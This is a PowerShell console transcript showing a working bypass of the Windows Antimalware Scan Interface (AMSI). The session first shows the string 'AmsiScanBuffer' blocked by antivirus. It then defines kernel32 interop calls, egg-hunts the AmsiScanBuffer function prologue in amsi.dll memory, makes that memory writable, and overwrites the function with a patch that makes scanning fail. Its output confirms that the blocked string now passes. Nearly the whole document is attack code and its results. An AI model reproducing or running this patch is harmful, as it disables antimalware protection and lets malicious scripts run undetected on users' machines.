 PS C:\Users\Operator> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Operator> $Win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class Win32 {
>>
>> [DllImport("kernel32")]
>> public static extern IntPtr LoadLibrary(string name);
>>
>> [DllImport("kernel32")]
>> public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
>>
>> }
>> "@
>> Add-Type $Win32
>> Class Hunter {
>> static [IntPtr] FindAddress([IntPtr]$address, [byte[]]$egg) {
>> while ($true) {
>> [int]$count = 0
>> while ($true) {
>> [IntPtr]$address = [IntPtr]::Add($address, 1)
>> If ([System.Runtime.InteropServices.Marshal]::ReadByte($address) -eq $egg.Get($count)) {
>> $count++
>> If ($count -eq $egg.Length) {
>> return [IntPtr]::Subtract($address, $egg.Length - 1)
>> }
>> } Else { break }
>> }
>> }
>> return $address
>> }
>> }
>> # Retrieves amsi.dll base address
>> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
>> [byte[]]$egg = [byte[]] (
>> 0x4C, 0x8B, 0xDC, # mov r11,rsp
>> 0x49, 0x89, 0x5B, 0x08, # mov qword ptr [r11+8],rbx
>> 0x49, 0x89, 0x6B, 0x10, # mov qword ptr [r11+10h],rbp
>> 0x49, 0x89, 0x73, 0x18, # mov qword ptr [r11+18h],rsi
>> 0x57, # push rdi
>> 0x41, 0x56, # push r14
>> 0x41, 0x57, # push r15
>> 0x48, 0x83, 0xEC, 0x70 # sub rsp,70h
>> )
>> $ASBAddress = [Hunter]::FindAddress($LoadLibrary, $egg)
>> Write-Host "amsi.dll address: $LoadLibrary"
>> Write-Host "ASB Address: $ASBAddress"
>> #Changes memory protection to PAGE_EXECUTE_READWRITE
>> $oldProtect = 0
>> [Win32]::VirtualProtect($ASBAddress, [uint32]5, 0x40, [ref]$oldProtect) | Out-null
>> $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
>> # Copies the patch to the start of ASB Function
>> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $ASBAddress, $Patch.Length)
>> # Restores memory protection to PAGE_EXECUTE_READ
>> $newProtect = 0
>> [Win32]::VirtualProtect($ASBAddress, [uint32]5, $oldProtect, [ref]$newProtect) | Out-null
>>
>>
amsi.dll address: 140718101692416
ASB Address: 140718101701952
PS C:\Users\Operator> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Operator>